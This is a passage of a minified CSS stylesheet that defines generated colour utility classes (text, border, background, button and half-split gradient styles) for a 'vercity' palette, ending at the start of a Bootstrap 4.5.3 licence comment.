50%)}.bghalf-vercity-pastelblue-vercity-slate{background:linear-gradient(90deg, #7199CA 50%, #2F2F3C 50%)}.bghalf-vercity-pastelblue-vercity-lightslate{background:linear-gradient(90deg, #7199CA 50%, #5A5B89 50%)}.bghalf-vercity-pastelblue-vercity-midgrey{background:linear-gradient(90deg, #7199CA 50%, #BFCED6 50%)}.bghalf-vercity-pastelblue-vercity-lightgrey{background:linear-gradient(90deg, #7199CA 50%, #E5E1E6 50%)}.bghalf-vercity-pastelblue-vercity-faintgrey{background:linear-gradient(90deg, #7199CA 50%, #F5F3F5 50%)}.bghalf-vercity-pastelblue-vercity-brightyellow{background:linear-gradient(90deg, #7199CA 50%, #EDD920 50%)}.bghalf-vercity-pastelblue-vercity-warmyellow{background:linear-gradient(90deg, #7199CA 50%, #FEB300 50%)}.bghalf-vercity-pastelblue-vercity-orange{background:linear-gradient(90deg, #7199CA 50%, #FF6700 50%)}.bghalf-vercity-pastelblue-vercity-orange-alt{background:linear-gradient(90deg, #7199CA 50%, #e66d2d 50%)}.bghalf-vercity-pastelblue-vercity-red{background:linear-gradient(90deg, #7199CA 50%, #E73322 50%)}.bghalf-vercity-pastelblue-vercity-rose{background:linear-gradient(90deg, #7199CA 50%, #D66161 50%)}.bghalf-vercity-pastelblue-vercity-purple{background:linear-gradient(90deg, #7199CA 50%, #D2A6FF 50%)}.bghalf-vercity-pastelblue-vercity-indigo{background:linear-gradient(90deg, #7199CA 50%, #5610C4 50%)}.bghalf-vercity-pastelblue-vercity-midblue{background:linear-gradient(90deg, #7199CA 50%, #2060C2 50%)}.bghalf-vercity-pastelblue-vercity-pastelblue{background:linear-gradient(90deg, #7199CA 50%, #7199CA 50%)}.bghalf-vercity-pastelblue-vercity-brightblue{background:linear-gradient(90deg, #7199CA 50%, #0672F5 50%)}.bghalf-vercity-pastelblue-vercity-coolgreen{background:linear-gradient(90deg, #7199CA 50%, #2FAF72 50%)}.bghalf-vercity-pastelblue-vercity-brightgreen{background:linear-gradient(90deg, #7199CA 50%, #28CE30 50%)}.bghalf-vercity-pastelblue-vercity-pastelgreen{background:linear-gradient(90deg, #7199CA 50%, #A2E393 50%)}.bghalf-vercity-pastelblue-vercity-palegreen{background:linear-gradient(90deg, #7199CA 50%, #5DAC77 50%)}.bghalf-vercity-pastelblue-vercity-gold{background:linear-gradient(90deg, #7199CA 50%, #C4A258 50%)}.bghalf-vercity-pastelblue-vercity-silver{background:linear-gradient(90deg, #7199CA 50%, #C1C1C1 50%)}.text-vercity-brightblue{color:#0672F5!important}.text-hover-vercity-brightblue:hover,.text-hover-vercity-brightblueactive{color:#0672F5!important}.border-vercity-brightblue{border-color:#0672F5!important}.bg-vercity-brightblue{background-color:#0672F5!important}.btn-bg-vercity-brightblue{background-color:#0672F5!important}.btn-bg-hover-vercity-brightblue:hover,.btn-bg-hover-vercity-brightblue:active,.btn-bg-hover-vercity-brightblue:focus{background-color:#0672F5!important}.btn-text-vercity-brightblue{color:#0672F5!important}.btn-text-hover-vercity-brightblue:hover,.btn-text-hover-vercity-brightblue:active,.btn-text-hover-vercity-brightblue:focus{color:#0672F5!important}.btn-border-vercity-brightblue{border-color:#0672F5!important}.btn-border-hover-vercity-brightblue:hover,.btn-border-hover-vercity-brightblue:active,.btn-border-hover-vercity-brightblue:focus{border-color:#0672F5!important}.bghalf-right-vercity-brightblue{background:linear-gradient(90deg, #0672F5 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightblue{background:linear-gradient(90deg, #FFFFFF 50%, #0672F5 50%)}.bghalf-vercity-brightblue-white{background:linear-gradient(90deg, #0672F5 50%, #FFFFFF 50%)}.bghalf-vercity-brightblue-vercity-dark{background:linear-gradient(90deg, #0672F5 50%, #1A1A21 50%)}.bghalf-vercity-brightblue-vercity-darkslate{background:linear-gradient(90deg, #0672F5 50%, #272732 50%)}.bghalf-vercity-brightblue-vercity-slate{background:linear-gradient(90deg, #0672F5 50%, #2F2F3C 50%)}.bghalf-vercity-brightblue-vercity-lightslate{background:linear-gradient(90deg, #0672F5 50%, #5A5B89 50%)}.bghalf-vercity-brightblue-vercity-midgrey{background:linear-gradient(90deg, #0672F5 50%, #BFCED6 50%)}.bghalf-vercity-brightblue-vercity-lightgrey{background:linear-gradient(90deg, #0672F5 50%, #E5E1E6 50%)}.bghalf-vercity-brightblue-vercity-faintgrey{background:linear-gradient(90deg, #0672F5 50%, #F5F3F5 50%)}.bghalf-vercity-brightblue-vercity-brightyellow{background:linear-gradient(90deg, #0672F5 50%, #EDD920 50%)}.bghalf-vercity-brightblue-vercity-warmyellow{background:linear-gradient(90deg, #0672F5 50%, #FEB300 50%)}.bghalf-vercity-brightblue-vercity-orange{background:linear-gradient(90deg, #0672F5 50%, #FF6700 50%)}.bghalf-vercity-brightblue-vercity-orange-alt{background:linear-gradient(90deg, #0672F5 50%, #e66d2d 50%)}.bghalf-vercity-brightblue-vercity-red{background:linear-gradient(90deg, #0672F5 50%, #E73322 50%)}.bghalf-vercity-brightblue-vercity-rose{background:linear-gradient(90deg, #0672F5 50%, #D66161 50%)}.bghalf-vercity-brightblue-vercity-purple{background:linear-gradient(90deg, #0672F5 50%, #D2A6FF 50%)}.bghalf-vercity-brightblue-vercity-indigo{background:linear-gradient(90deg, #0672F5 50%, #5610C4 50%)}.bghalf-vercity-brightblue-vercity-midblue{background:linear-gradient(90deg, #0672F5 50%, #2060C2 50%)}.bghalf-vercity-brightblue-vercity-pastelblue{background:linear-gradient(90deg, #0672F5 50%, #7199CA 50%)}.bghalf-vercity-brightblue-vercity-brightblue{background:linear-gradient(90deg, #0672F5 50%, #0672F5 50%)}.bghalf-vercity-brightblue-vercity-coolgreen{background:linear-gradient(90deg, #0672F5 50%, #2FAF72 50%)}.bghalf-vercity-brightblue-vercity-brightgreen{background:linear-gradient(90deg, #0672F5 50%, #28CE30 50%)}.bghalf-vercity-brightblue-vercity-pastelgreen{background:linear-gradient(90deg, #0672F5 50%, #A2E393 50%)}.bghalf-vercity-brightblue-vercity-palegreen{background:linear-gradient(90deg, #0672F5 50%, #5DAC77 50%)}.bghalf-vercity-brightblue-vercity-gold{background:linear-gradient(90deg, #0672F5 50%, #C4A258 50%)}.bghalf-vercity-brightblue-vercity-silver{background:linear-gradient(90deg, #0672F5 50%, #C1C1C1 50%)}.text-vercity-coolgreen{color:#2FAF72!important}.text-hover-vercity-coolgreen:hover,.text-hover-vercity-coolgreenactive{color:#2FAF72!important}.border-vercity-coolgreen{border-color:#2FAF72!important}.bg-vercity-coolgreen{background-color:#2FAF72!important}.btn-bg-vercity-coolgreen{background-color:#2FAF72!important}.btn-bg-hover-vercity-coolgreen:hover,.btn-bg-hover-vercity-coolgreen:active,.btn-bg-hover-vercity-coolgreen:focus{background-color:#2FAF72!important}.btn-text-vercity-coolgreen{color:#2FAF72!important}.btn-text-hover-vercity-coolgreen:hover,.btn-text-hover-vercity-coolgreen:active,.btn-text-hover-vercity-coolgreen:focus{color:#2FAF72!important}.btn-border-vercity-coolgreen{border-color:#2FAF72!important}.btn-border-hover-vercity-coolgreen:hover,.btn-border-hover-vercity-coolgreen:active,.btn-border-hover-vercity-coolgreen:focus{border-color:#2FAF72!important}.bghalf-right-vercity-coolgreen{background:linear-gradient(90deg, #2FAF72 50%, #FFFFFF 50%)}.bghalf-left-vercity-coolgreen{background:linear-gradient(90deg, #FFFFFF 50%, #2FAF72 50%)}.bghalf-vercity-coolgreen-white{background:linear-gradient(90deg, #2FAF72 50%, #FFFFFF 50%)}.bghalf-vercity-coolgreen-vercity-dark{background:linear-gradient(90deg, #2FAF72 50%, #1A1A21 50%)}.bghalf-vercity-coolgreen-vercity-darkslate{background:linear-gradient(90deg, #2FAF72 50%, #272732 50%)}.bghalf-vercity-coolgreen-vercity-slate{background:linear-gradient(90deg, #2FAF72 50%, #2F2F3C 50%)}.bghalf-vercity-coolgreen-vercity-lightslate{background:linear-gradient(90deg, #2FAF72 50%, #5A5B89 50%)}.bghalf-vercity-coolgreen-vercity-midgrey{background:linear-gradient(90deg, #2FAF72 50%, #BFCED6 50%)}.bghalf-vercity-coolgreen-vercity-lightgrey{background:linear-gradient(90deg, #2FAF72 50%, #E5E1E6 50%)}.bghalf-vercity-coolgreen-vercity-faintgrey{background:linear-gradient(90deg, #2FAF72 50%, #F5F3F5 50%)}.bghalf-vercity-coolgreen-vercity-brightyellow{background:linear-gradient(90deg, #2FAF72 50%, #EDD920 50%)}.bghalf-vercity-coolgreen-vercity-warmyellow{background:linear-gradient(90deg, #2FAF72 50%, #FEB300 50%)}.bghalf-vercity-coolgreen-vercity-orange{background:linear-gradient(90deg, #2FAF72 50%, #FF6700 50%)}.bghalf-vercity-coolgreen-vercity-orange-alt{background:linear-gradient(90deg, #2FAF72 50%, #e66d2d 50%)}.bghalf-vercity-coolgreen-vercity-red{background:linear-gradient(90deg, #2FAF72 50%, #E73322 50%)}.bghalf-vercity-coolgreen-vercity-rose{background:linear-gradient(90deg, #2FAF72 50%, #D66161 50%)}.bghalf-vercity-coolgreen-vercity-purple{background:linear-gradient(90deg, #2FAF72 50%, #D2A6FF 50%)}.bghalf-vercity-coolgreen-vercity-indigo{background:linear-gradient(90deg, #2FAF72 50%, #5610C4 50%)}.bghalf-vercity-coolgreen-vercity-midblue{background:linear-gradient(90deg, #2FAF72 50%, #2060C2 50%)}.bghalf-vercity-coolgreen-vercity-pastelblue{background:linear-gradient(90deg, #2FAF72 50%, #7199CA 50%)}.bghalf-vercity-coolgreen-vercity-brightblue{background:linear-gradient(90deg, #2FAF72 50%, #0672F5 50%)}.bghalf-vercity-coolgreen-vercity-coolgreen{background:linear-gradient(90deg, #2FAF72 50%, #2FAF72 50%)}.bghalf-vercity-coolgreen-vercity-brightgreen{background:linear-gradient(90deg, #2FAF72 50%, #28CE30 50%)}.bghalf-vercity-coolgreen-vercity-pastelgreen{background:linear-gradient(90deg, #2FAF72 50%, #A2E393 50%)}.bghalf-vercity-coolgreen-vercity-palegreen{background:linear-gradient(90deg, #2FAF72 50%, #5DAC77 50%)}.bghalf-vercity-coolgreen-vercity-gold{background:linear-gradient(90deg, #2FAF72 50%, #C4A258 50%)}.bghalf-vercity-coolgreen-vercity-silver{background:linear-gradient(90deg, #2FAF72 50%, #C1C1C1 50%)}.text-vercity-brightgreen{color:#28CE30!important}.text-hover-vercity-brightgreen:hover,.text-hover-vercity-brightgreenactive{color:#28CE30!important}.border-vercity-brightgreen{border-color:#28CE30!important}.bg-vercity-brightgreen{background-color:#28CE30!important}.btn-bg-vercity-brightgreen{background-color:#28CE30!important}.btn-bg-hover-vercity-brightgreen:hover,.btn-bg-hover-vercity-brightgreen:active,.btn-bg-hover-vercity-brightgreen:focus{background-color:#28CE30!important}.btn-text-vercity-brightgreen{color:#28CE30!important}.btn-text-hover-vercity-brightgreen:hover,.btn-text-hover-vercity-brightgreen:active,.btn-text-hover-vercity-brightgreen:focus{color:#28CE30!important}.btn-border-vercity-brightgreen{border-color:#28CE30!important}.btn-border-hover-vercity-brightgreen:hover,.btn-border-hover-vercity-brightgreen:active,.btn-border-hover-vercity-brightgreen:focus{border-color:#28CE30!important}.bghalf-right-vercity-brightgreen{background:linear-gradient(90deg, #28CE30 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightgreen{background:linear-gradient(90deg, #FFFFFF 50%, #28CE30 50%)}.bghalf-vercity-brightgreen-white{background:linear-gradient(90deg, #28CE30 50%, #FFFFFF 50%)}.bghalf-vercity-brightgreen-vercity-dark{background:linear-gradient(90deg, #28CE30 50%, #1A1A21 50%)}.bghalf-vercity-brightgreen-vercity-darkslate{background:linear-gradient(90deg, #28CE30 50%, #272732 50%)}.bghalf-vercity-brightgreen-vercity-slate{background:linear-gradient(90deg, #28CE30 50%, #2F2F3C 50%)}.bghalf-vercity-brightgreen-vercity-lightslate{background:linear-gradient(90deg, #28CE30 50%, #5A5B89 50%)}.bghalf-vercity-brightgreen-vercity-midgrey{background:linear-gradient(90deg, #28CE30 50%, #BFCED6 50%)}.bghalf-vercity-brightgreen-vercity-lightgrey{background:linear-gradient(90deg, #28CE30 50%, #E5E1E6 50%)}.bghalf-vercity-brightgreen-vercity-faintgrey{background:linear-gradient(90deg, #28CE30 50%, #F5F3F5 50%)}.bghalf-vercity-brightgreen-vercity-brightyellow{background:linear-gradient(90deg, #28CE30 50%, #EDD920 50%)}.bghalf-vercity-brightgreen-vercity-warmyellow{background:linear-gradient(90deg, #28CE30 50%, #FEB300 50%)}.bghalf-vercity-brightgreen-vercity-orange{background:linear-gradient(90deg, #28CE30 50%, #FF6700 50%)}.bghalf-vercity-brightgreen-vercity-orange-alt{background:linear-gradient(90deg, #28CE30 50%, #e66d2d 50%)}.bghalf-vercity-brightgreen-vercity-red{background:linear-gradient(90deg, #28CE30 50%, #E73322 50%)}.bghalf-vercity-brightgreen-vercity-rose{background:linear-gradient(90deg, #28CE30 50%, #D66161 50%)}.bghalf-vercity-brightgreen-vercity-purple{background:linear-gradient(90deg, #28CE30 50%, #D2A6FF 50%)}.bghalf-vercity-brightgreen-vercity-indigo{background:linear-gradient(90deg, #28CE30 50%, #5610C4 50%)}.bghalf-vercity-brightgreen-vercity-midblue{background:linear-gradient(90deg, #28CE30 50%, #2060C2 50%)}.bghalf-vercity-brightgreen-vercity-pastelblue{background:linear-gradient(90deg, #28CE30 50%, #7199CA 50%)}.bghalf-vercity-brightgreen-vercity-brightblue{background:linear-gradient(90deg, #28CE30 50%, #0672F5 50%)}.bghalf-vercity-brightgreen-vercity-coolgreen{background:linear-gradient(90deg, #28CE30 50%, #2FAF72 50%)}.bghalf-vercity-brightgreen-vercity-brightgreen{background:linear-gradient(90deg, #28CE30 50%, #28CE30 50%)}.bghalf-vercity-brightgreen-vercity-pastelgreen{background:linear-gradient(90deg, #28CE30 50%, #A2E393 50%)}.bghalf-vercity-brightgreen-vercity-palegreen{background:linear-gradient(90deg, #28CE30 50%, #5DAC77 50%)}.bghalf-vercity-brightgreen-vercity-gold{background:linear-gradient(90deg, #28CE30 50%, #C4A258 50%)}.bghalf-vercity-brightgreen-vercity-silver{background:linear-gradient(90deg, #28CE30 50%, #C1C1C1 50%)}.text-vercity-pastelgreen{color:#A2E393!important}.text-hover-vercity-pastelgreen:hover,.text-hover-vercity-pastelgreenactive{color:#A2E393!important}.border-vercity-pastelgreen{border-color:#A2E393!important}.bg-vercity-pastelgreen{background-color:#A2E393!important}.btn-bg-vercity-pastelgreen{background-color:#A2E393!important}.btn-bg-hover-vercity-pastelgreen:hover,.btn-bg-hover-vercity-pastelgreen:active,.btn-bg-hover-vercity-pastelgreen:focus{background-color:#A2E393!important}.btn-text-vercity-pastelgreen{color:#A2E393!important}.btn-text-hover-vercity-pastelgreen:hover,.btn-text-hover-vercity-pastelgreen:active,.btn-text-hover-vercity-pastelgreen:focus{color:#A2E393!important}.btn-border-vercity-pastelgreen{border-color:#A2E393!important}.btn-border-hover-vercity-pastelgreen:hover,.btn-border-hover-vercity-pastelgreen:active,.btn-border-hover-vercity-pastelgreen:focus{border-color:#A2E393!important}.bghalf-right-vercity-pastelgreen{background:linear-gradient(90deg, #A2E393 50%, #FFFFFF 50%)}.bghalf-left-vercity-pastelgreen{background:linear-gradient(90deg, #FFFFFF 50%, #A2E393 50%)}.bghalf-vercity-pastelgreen-white{background:linear-gradient(90deg, #A2E393 50%, #FFFFFF 50%)}.bghalf-vercity-pastelgreen-vercity-dark{background:linear-gradient(90deg, #A2E393 50%, #1A1A21 50%)}.bghalf-vercity-pastelgreen-vercity-darkslate{background:linear-gradient(90deg, #A2E393 50%, #272732 50%)}.bghalf-vercity-pastelgreen-vercity-slate{background:linear-gradient(90deg, #A2E393 50%, #2F2F3C 50%)}.bghalf-vercity-pastelgreen-vercity-lightslate{background:linear-gradient(90deg, #A2E393 50%, #5A5B89 50%)}.bghalf-vercity-pastelgreen-vercity-midgrey{background:linear-gradient(90deg, #A2E393 50%, #BFCED6 50%)}.bghalf-vercity-pastelgreen-vercity-lightgrey{background:linear-gradient(90deg, #A2E393 50%, #E5E1E6 50%)}.bghalf-vercity-pastelgreen-vercity-faintgrey{background:linear-gradient(90deg, #A2E393 50%, #F5F3F5 50%)}.bghalf-vercity-pastelgreen-vercity-brightyellow{background:linear-gradient(90deg, #A2E393 50%, #EDD920 50%)}.bghalf-vercity-pastelgreen-vercity-warmyellow{background:linear-gradient(90deg, #A2E393 50%, #FEB300 50%)}.bghalf-vercity-pastelgreen-vercity-orange{background:linear-gradient(90deg, #A2E393 50%, #FF6700 50%)}.bghalf-vercity-pastelgreen-vercity-orange-alt{background:linear-gradient(90deg, #A2E393 50%, #e66d2d 50%)}.bghalf-vercity-pastelgreen-vercity-red{background:linear-gradient(90deg, #A2E393 50%, #E73322 50%)}.bghalf-vercity-pastelgreen-vercity-rose{background:linear-gradient(90deg, #A2E393 50%, #D66161 50%)}.bghalf-vercity-pastelgreen-vercity-purple{background:linear-gradient(90deg, #A2E393 50%, #D2A6FF 50%)}.bghalf-vercity-pastelgreen-vercity-indigo{background:linear-gradient(90deg, #A2E393 50%, #5610C4 50%)}.bghalf-vercity-pastelgreen-vercity-midblue{background:linear-gradient(90deg, #A2E393 50%, #2060C2 50%)}.bghalf-vercity-pastelgreen-vercity-pastelblue{background:linear-gradient(90deg, #A2E393 50%, #7199CA 50%)}.bghalf-vercity-pastelgreen-vercity-brightblue{background:linear-gradient(90deg, #A2E393 50%, #0672F5 50%)}.bghalf-vercity-pastelgreen-vercity-coolgreen{background:linear-gradient(90deg, #A2E393 50%, #2FAF72 50%)}.bghalf-vercity-pastelgreen-vercity-brightgreen{background:linear-gradient(90deg, #A2E393 50%, #28CE30 50%)}.bghalf-vercity-pastelgreen-vercity-pastelgreen{background:linear-gradient(90deg, #A2E393 50%, #A2E393 50%)}.bghalf-vercity-pastelgreen-vercity-palegreen{background:linear-gradient(90deg, #A2E393 50%, #5DAC77 50%)}.bghalf-vercity-pastelgreen-vercity-gold{background:linear-gradient(90deg, #A2E393 50%, #C4A258 50%)}.bghalf-vercity-pastelgreen-vercity-silver{background:linear-gradient(90deg, #A2E393 50%, #C1C1C1 50%)}.text-vercity-palegreen{color:#5DAC77!important}.text-hover-vercity-palegreen:hover,.text-hover-vercity-palegreenactive{color:#5DAC77!important}.border-vercity-palegreen{border-color:#5DAC77!important}.bg-vercity-palegreen{background-color:#5DAC77!important}.btn-bg-vercity-palegreen{background-color:#5DAC77!important}.btn-bg-hover-vercity-palegreen:hover,.btn-bg-hover-vercity-palegreen:active,.btn-bg-hover-vercity-palegreen:focus{background-color:#5DAC77!important}.btn-text-vercity-palegreen{color:#5DAC77!important}.btn-text-hover-vercity-palegreen:hover,.btn-text-hover-vercity-palegreen:active,.btn-text-hover-vercity-palegreen:focus{color:#5DAC77!important}.btn-border-vercity-palegreen{border-color:#5DAC77!important}.btn-border-hover-vercity-palegreen:hover,.btn-border-hover-vercity-palegreen:active,.btn-border-hover-vercity-palegreen:focus{border-color:#5DAC77!important}.bghalf-right-vercity-palegreen{background:linear-gradient(90deg, #5DAC77 50%, #FFFFFF 50%)}.bghalf-left-vercity-palegreen{background:linear-gradient(90deg, #FFFFFF 50%, #5DAC77 50%)}.bghalf-vercity-palegreen-white{background:linear-gradient(90deg, #5DAC77 50%, #FFFFFF 50%)}.bghalf-vercity-palegreen-vercity-dark{background:linear-gradient(90deg, #5DAC77 50%, #1A1A21 50%)}.bghalf-vercity-palegreen-vercity-darkslate{background:linear-gradient(90deg, #5DAC77 50%, #272732 50%)}.bghalf-vercity-palegreen-vercity-slate{background:linear-gradient(90deg, #5DAC77 50%, #2F2F3C 50%)}.bghalf-vercity-palegreen-vercity-lightslate{background:linear-gradient(90deg, #5DAC77 50%, #5A5B89 50%)}.bghalf-vercity-palegreen-vercity-midgrey{background:linear-gradient(90deg, #5DAC77 50%, #BFCED6 50%)}.bghalf-vercity-palegreen-vercity-lightgrey{background:linear-gradient(90deg, #5DAC77 50%, #E5E1E6 50%)}.bghalf-vercity-palegreen-vercity-faintgrey{background:linear-gradient(90deg, #5DAC77 50%, #F5F3F5 50%)}.bghalf-vercity-palegreen-vercity-brightyellow{background:linear-gradient(90deg, #5DAC77 50%, #EDD920 50%)}.bghalf-vercity-palegreen-vercity-warmyellow{background:linear-gradient(90deg, #5DAC77 50%, #FEB300 50%)}.bghalf-vercity-palegreen-vercity-orange{background:linear-gradient(90deg, #5DAC77 50%, #FF6700 50%)}.bghalf-vercity-palegreen-vercity-orange-alt{background:linear-gradient(90deg, #5DAC77 50%, #e66d2d 50%)}.bghalf-vercity-palegreen-vercity-red{background:linear-gradient(90deg, #5DAC77 50%, #E73322 50%)}.bghalf-vercity-palegreen-vercity-rose{background:linear-gradient(90deg, #5DAC77 50%, #D66161 50%)}.bghalf-vercity-palegreen-vercity-purple{background:linear-gradient(90deg, #5DAC77 50%, #D2A6FF 50%)}.bghalf-vercity-palegreen-vercity-indigo{background:linear-gradient(90deg, #5DAC77 50%, #5610C4 50%)}.bghalf-vercity-palegreen-vercity-midblue{background:linear-gradient(90deg, #5DAC77 50%, #2060C2 50%)}.bghalf-vercity-palegreen-vercity-pastelblue{background:linear-gradient(90deg, #5DAC77 50%, #7199CA 50%)}.bghalf-vercity-palegreen-vercity-brightblue{background:linear-gradient(90deg, #5DAC77 50%, #0672F5 50%)}.bghalf-vercity-palegreen-vercity-coolgreen{background:linear-gradient(90deg, #5DAC77 50%, #2FAF72 50%)}.bghalf-vercity-palegreen-vercity-brightgreen{background:linear-gradient(90deg, #5DAC77 50%, #28CE30 50%)}.bghalf-vercity-palegreen-vercity-pastelgreen{background:linear-gradient(90deg, #5DAC77 50%, #A2E393 50%)}.bghalf-vercity-palegreen-vercity-palegreen{background:linear-gradient(90deg, #5DAC77 50%, #5DAC77 50%)}.bghalf-vercity-palegreen-vercity-gold{background:linear-gradient(90deg, #5DAC77 50%, #C4A258 50%)}.bghalf-vercity-palegreen-vercity-silver{background:linear-gradient(90deg, #5DAC77 50%, #C1C1C1 50%)}.text-vercity-gold{color:#C4A258!important}.text-hover-vercity-gold:hover,.text-hover-vercity-goldactive{color:#C4A258!important}.border-vercity-gold{border-color:#C4A258!important}.bg-vercity-gold{background-color:#C4A258!important}.btn-bg-vercity-gold{background-color:#C4A258!important}.btn-bg-hover-vercity-gold:hover,.btn-bg-hover-vercity-gold:active,.btn-bg-hover-vercity-gold:focus{background-color:#C4A258!important}.btn-text-vercity-gold{color:#C4A258!important}.btn-text-hover-vercity-gold:hover,.btn-text-hover-vercity-gold:active,.btn-text-hover-vercity-gold:focus{color:#C4A258!important}.btn-border-vercity-gold{border-color:#C4A258!important}.btn-border-hover-vercity-gold:hover,.btn-border-hover-vercity-gold:active,.btn-border-hover-vercity-gold:focus{border-color:#C4A258!important}.bghalf-right-vercity-gold{background:linear-gradient(90deg, #C4A258 50%, #FFFFFF 50%)}.bghalf-left-vercity-gold{background:linear-gradient(90deg, #FFFFFF 50%, #C4A258 50%)}.bghalf-vercity-gold-white{background:linear-gradient(90deg, #C4A258 50%, #FFFFFF 50%)}.bghalf-vercity-gold-vercity-dark{background:linear-gradient(90deg, #C4A258 50%, #1A1A21 50%)}.bghalf-vercity-gold-vercity-darkslate{background:linear-gradient(90deg, #C4A258 50%, #272732 50%)}.bghalf-vercity-gold-vercity-slate{background:linear-gradient(90deg, #C4A258 50%, #2F2F3C 50%)}.bghalf-vercity-gold-vercity-lightslate{background:linear-gradient(90deg, #C4A258 50%, #5A5B89 50%)}.bghalf-vercity-gold-vercity-midgrey{background:linear-gradient(90deg, #C4A258 50%, #BFCED6 50%)}.bghalf-vercity-gold-vercity-lightgrey{background:linear-gradient(90deg, #C4A258 50%, #E5E1E6 50%)}.bghalf-vercity-gold-vercity-faintgrey{background:linear-gradient(90deg, #C4A258 50%, #F5F3F5 50%)}.bghalf-vercity-gold-vercity-brightyellow{background:linear-gradient(90deg, #C4A258 50%, #EDD920 50%)}.bghalf-vercity-gold-vercity-warmyellow{background:linear-gradient(90deg, #C4A258 50%, #FEB300 50%)}.bghalf-vercity-gold-vercity-orange{background:linear-gradient(90deg, #C4A258 50%, #FF6700 50%)}.bghalf-vercity-gold-vercity-orange-alt{background:linear-gradient(90deg, #C4A258 50%, #e66d2d 50%)}.bghalf-vercity-gold-vercity-red{background:linear-gradient(90deg, #C4A258 50%, #E73322 50%)}.bghalf-vercity-gold-vercity-rose{background:linear-gradient(90deg, #C4A258 50%, #D66161 50%)}.bghalf-vercity-gold-vercity-purple{background:linear-gradient(90deg, #C4A258 50%, #D2A6FF 50%)}.bghalf-vercity-gold-vercity-indigo{background:linear-gradient(90deg, #C4A258 50%, #5610C4 50%)}.bghalf-vercity-gold-vercity-midblue{background:linear-gradient(90deg, #C4A258 50%, #2060C2 50%)}.bghalf-vercity-gold-vercity-pastelblue{background:linear-gradient(90deg, #C4A258 50%, #7199CA 50%)}.bghalf-vercity-gold-vercity-brightblue{background:linear-gradient(90deg, #C4A258 50%, #0672F5 50%)}.bghalf-vercity-gold-vercity-coolgreen{background:linear-gradient(90deg, #C4A258 50%, #2FAF72 50%)}.bghalf-vercity-gold-vercity-brightgreen{background:linear-gradient(90deg, #C4A258 50%, #28CE30 50%)}.bghalf-vercity-gold-vercity-pastelgreen{background:linear-gradient(90deg, #C4A258 50%, #A2E393 50%)}.bghalf-vercity-gold-vercity-palegreen{background:linear-gradient(90deg, #C4A258 50%, #5DAC77 50%)}.bghalf-vercity-gold-vercity-gold{background:linear-gradient(90deg, #C4A258 50%, #C4A258 50%)}.bghalf-vercity-gold-vercity-silver{background:linear-gradient(90deg, #C4A258 50%, #C1C1C1 50%)}.text-vercity-silver{color:#C1C1C1!important}.text-hover-vercity-silver:hover,.text-hover-vercity-silveractive{color:#C1C1C1!important}.border-vercity-silver{border-color:#C1C1C1!important}.bg-vercity-silver{background-color:#C1C1C1!important}.btn-bg-vercity-silver{background-color:#C1C1C1!important}.btn-bg-hover-vercity-silver:hover,.btn-bg-hover-vercity-silver:active,.btn-bg-hover-vercity-silver:focus{background-color:#C1C1C1!important}.btn-text-vercity-silver{color:#C1C1C1!important}.btn-text-hover-vercity-silver:hover,.btn-text-hover-vercity-silver:active,.btn-text-hover-vercity-silver:focus{color:#C1C1C1!important}.btn-border-vercity-silver{border-color:#C1C1C1!important}.btn-border-hover-vercity-silver:hover,.btn-border-hover-vercity-silver:active,.btn-border-hover-vercity-silver:focus{border-color:#C1C1C1!important}.bghalf-right-vercity-silver{background:linear-gradient(90deg, #C1C1C1 50%, #FFFFFF 50%)}.bghalf-left-vercity-silver{background:linear-gradient(90deg, #FFFFFF 50%, #C1C1C1 50%)}.bghalf-vercity-silver-white{background:linear-gradient(90deg, #C1C1C1 50%, #FFFFFF 50%)}.bghalf-vercity-silver-vercity-dark{background:linear-gradient(90deg, #C1C1C1 50%, #1A1A21 50%)}.bghalf-vercity-silver-vercity-darkslate{background:linear-gradient(90deg, #C1C1C1 50%, #272732 50%)}.bghalf-vercity-silver-vercity-slate{background:linear-gradient(90deg, #C1C1C1 50%, #2F2F3C 50%)}.bghalf-vercity-silver-vercity-lightslate{background:linear-gradient(90deg, #C1C1C1 50%, #5A5B89 50%)}.bghalf-vercity-silver-vercity-midgrey{background:linear-gradient(90deg, #C1C1C1 50%, #BFCED6 50%)}.bghalf-vercity-silver-vercity-lightgrey{background:linear-gradient(90deg, #C1C1C1 50%, #E5E1E6 50%)}.bghalf-vercity-silver-vercity-faintgrey{background:linear-gradient(90deg, #C1C1C1 50%, #F5F3F5 50%)}.bghalf-vercity-silver-vercity-brightyellow{background:linear-gradient(90deg, #C1C1C1 50%, #EDD920 50%)}.bghalf-vercity-silver-vercity-warmyellow{background:linear-gradient(90deg, #C1C1C1 50%, #FEB300 50%)}.bghalf-vercity-silver-vercity-orange{background:linear-gradient(90deg, #C1C1C1 50%, #FF6700 50%)}.bghalf-vercity-silver-vercity-orange-alt{background:linear-gradient(90deg, #C1C1C1 50%, #e66d2d 50%)}.bghalf-vercity-silver-vercity-red{background:linear-gradient(90deg, #C1C1C1 50%, #E73322 50%)}.bghalf-vercity-silver-vercity-rose{background:linear-gradient(90deg, #C1C1C1 50%, #D66161 50%)}.bghalf-vercity-silver-vercity-purple{background:linear-gradient(90deg, #C1C1C1 50%, #D2A6FF 50%)}.bghalf-vercity-silver-vercity-indigo{background:linear-gradient(90deg, #C1C1C1 50%, #5610C4 50%)}.bghalf-vercity-silver-vercity-midblue{background:linear-gradient(90deg, #C1C1C1 50%, #2060C2 50%)}.bghalf-vercity-silver-vercity-pastelblue{background:linear-gradient(90deg, #C1C1C1 50%, #7199CA 50%)}.bghalf-vercity-silver-vercity-brightblue{background:linear-gradient(90deg, #C1C1C1 50%, #0672F5 50%)}.bghalf-vercity-silver-vercity-coolgreen{background:linear-gradient(90deg, #C1C1C1 50%, #2FAF72 50%)}.bghalf-vercity-silver-vercity-brightgreen{background:linear-gradient(90deg, #C1C1C1 50%, #28CE30 50%)}.bghalf-vercity-silver-vercity-pastelgreen{background:linear-gradient(90deg, #C1C1C1 50%, #A2E393 50%)}.bghalf-vercity-silver-vercity-palegreen{background:linear-gradient(90deg, #C1C1C1 50%, #5DAC77 50%)}.bghalf-vercity-silver-vercity-gold{background:linear-gradient(90deg, #C1C1C1 50%, #C4A258 50%)}.bghalf-vercity-silver-vercity-silver{background:linear-gradient(90deg, #C1C1C1 50%, #C1C1C1 50%)}/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
